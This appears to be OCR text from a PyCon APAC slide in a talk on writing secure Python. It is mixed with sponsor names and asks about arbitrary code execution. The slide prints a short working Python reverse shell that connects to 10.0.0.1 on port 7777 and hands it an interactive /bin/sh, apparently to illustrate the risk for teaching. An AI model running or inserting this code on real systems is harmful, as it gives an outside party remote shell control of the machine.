 Title
Sponsor
國泰金控
Cathay Financial Holdings
Micron
Writing secure code in Python
But what about arbitrary code execution?
1 def reverse_shell():
2     import socket
3     import subprocess
4     s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
5     s.connect(("10.0.0.1", 7777))
6     subprocess.call(["/bin/sh", "-i"], stdin=s.fileno(), stdout=s.fileno(),
stderr=s.fileno())
Awesome Python Awesome Community
PyCon APAC
銀級-
REUVEN
LERNER
PYTHON TRAINING
Yan Orestes